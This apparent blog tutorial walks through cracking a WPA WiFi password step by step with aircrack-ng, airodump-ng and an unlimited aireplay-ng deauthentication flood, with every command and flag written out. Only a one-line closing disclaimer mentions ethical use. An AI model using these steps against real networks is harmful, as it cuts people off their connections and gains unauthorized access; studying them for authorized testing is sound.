So today in this blog We’re gonna discuss you about complete WiFi hacking methodology with some useful tips and tricks. I hope this blog will be much beneficial for you.
Before start writing the blog, I have such a small request to all of you, I always right articles on cyber security, ethical hacking, penetration testing. So if you didn’t follow, then follow me first and clap on this article, because that’s give me a motivation to write something new !!
If you didn’t follow me on my social, here is my twitter & linkedin.
Let’s Start !!!
✯ Introduction ✯
First of all we have to know, what is methodology ? So, methodology is a process of performing penetration testing by using every perticular stapes.
In this blog, we are gonna discuss about WiFi hacking methodology in 6 steps as follows.
- Placement
- Discovery
- Select
- Perform
- Capture
- Attack
Let’s See About Every Stapes !!!
⮘⮚⮘⮚⮘⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚
1) Placement :

Placement is a process in WiFi hacking where we are gonna place your wireless WiFi adapter to your computer to capture wifi signals for hacking.
Basically there are two types of modes in wifi apdapter.

- Managed Mode – We can say this as a normal mode & we don’t need it while perform WiFi pentesting.

- Monitor Mode- As you can see, name “Monitor” define that, it’s used to monitor wireless traffic through your wifi adapter.
So we need to setup our wifi adapter in monitor mode.
There are following 2 Methods you can use to get wifi adapter in monitor mode.
☛ Let’s See First Method :
Plug your wifi adapter to your PC & type command “iwconfig” & you can see this, that red marked option shows managed mode.
Let’s convert it into monitor mode using three basic following command.sudo ifconfig wlan0 down
sudo iwconfig wlan0 Mode Monitor
sudo ifconfig wlan0 up
# just copy and paste 3 given commands into your linux terminal.
# wlan0 is your wifi adapter which is showing you pluged.
Type again command “iwconfig” you will see in red marked option, that mode changed, and it become Manage to Monitor.
Also Read : Top 7 Types Of Operating Systems Used In Cyber Security.
☛ Let’s See Second Method :

In second method, You need just 1 command to to convert into monitor mode.sudo airmon-ng start wlan0
# Command to start monitor mode.
It will start in monitor mode and named got change as well.
You can see it in red mark it become “wlan0″ TO “wlan0mon”
If you wanna stop then use following command with the name which changed at monitor modesudo airmon-ng stop wlan0mon
# Command to get back into manage mode.
It will start in manage mode again and named got change as well.
You can see it in red mark, it become “wlan0mon” TO “wlan0”

(In first method, monitor mode will start, but adapter name dosen’t change, but in second method monitor mode will start with new name.)
You can buy any adapter, but remember, it should support “moniter mode”
⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚
2) Discovery :
Discovery is a process where you need to search your local area wifi network OR those wifi network which are in your range.
Remember wifi network always occupy limited radius of area, such as canteen area, college area, home area etc. So you should be in that radius, to discover wifi network.
Here is the command to see your WiFi network.sudo airodump-ng wlan0mon
# Remember the interface name should be at last

You will see there is one wifi is available, which ESSID is “TryHackMyWifi”
Always remind ESSID is wifi name and BSSID is wifi mac address.
⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚
3) Select :
In this method you need to select a wifinetwork which you discover before, I’m gonna select “TryHackMyWifi”
The command will be…..sudo airodump-ng -c 1 –bssid 00:00:00:00:00:00 -w capture-file wlan0mon
# sudo (For Root Privilages)
# airodump-ng (Tool To Enumerate WiFi)
# -c (Mention Channel No. “CH”)
# –bssid (Mention The BSSID, Means MAC Address)
# -w (Write Above Info Into a File And Give The Name Whatever You Want)
# wlan0mon (Mention The WiFi Adapter At Last)
And enter, then you will got the result and as you can see there are 2 clients are connected to your wifi, which is denoted under STATION name.

If you will notice your present working directory, there are some files generated automatically.
Let, them running countinue don’t stop !!!!

Basically these all files are generated cause “-w” flag which we mention in our command. We need first .cap file to capture the handshake request.
⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚
Also Read : Top 10 Ways To Protect Your Mobile from Hackers
4) Perform :
In this method , we are gonna perform a death attack on connected client of target wifi.
Basically we are gonna send lots of death packets to the one particular client who’s connected to the target WiFi.
We are gonna use following command in our new terminal window…sudo aireplay-ng -0 0 -a 00:00:00:00:00:00 -c 00:00:00:00:00:00 wlan0mon
# sudo (For Root Privilages)
# aireplay-ng (Tool To Perform Deauth Attack On WiFi Client)
# -0 (Perform Deauth Attack With 0, Means Unlimited Packets)
# -a (target Wifi BSSID)
# -c (Connected Client BSSID)
# wlan0mon (Mention The WiFi Adapter At Last)
Here we can see there are lot’s of packets sending by attacker to client, which is connected to target wifi.

And the result is the client, lost the connection from thir connected wifi.
It try to connect again and again but it didn’t happen.

⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚
5) Capture :
In this method you need to capture packets, where we got using your deauth attack.
Basically when disconnected client tries to connect wifi as shown in above GIF, the four-way handshake is a message exchange between an access point and the client device. The devices exchange 4 messages that generate the encryption keys.
Here below you can see the MAC address, which marked in red, the WPA handshake got captured.

Your encryption key will save in this capture files, which we made before in SELECT method.

In that cap file you have a password in encrypted form, you need to crack that. Let’s see in ATTACK method.
⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚
6) Attack :
In attack method we are going to crack the password which are into our “capture-file-01.cap” in encrypted form. The cracking is totally offline method, we don’t need internet and wifi adpater for that.
☛ Let’s See Method :
In this method we will use “aircrack-ng” tool to crack the password.
Command to use..sudo aircrack-ng -w wordlist.txt capture-file-01.cap
# sudo (For Root Privilages)
# aircrack-ng (Tool To Crack Password)
# -w (Wordlist File To Perform Dictionary Attack)
# Mention The Capture File, At The End.

Here you got the password successfully !!!

Let’s try to connect with cracked password. Here you can see, we are successfully connected.
⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚⮘⮚
✦ Bonus Points :

☛ Here are some other wifi hacking tools you need to know
☛ In conclusion, delving into the realm of WiFi hacking methodologies opens a window into the vulnerabilities that surround us in the digital age.
☛ It’s crucial to remember that this knowledge should be used responsibly and ethically, as technology evolves to secure our networks.
☛ By understanding the tactics that malicious actors employ, we empower ourselves to better protect our own networks and contribute to a safer online landscape for everyone.


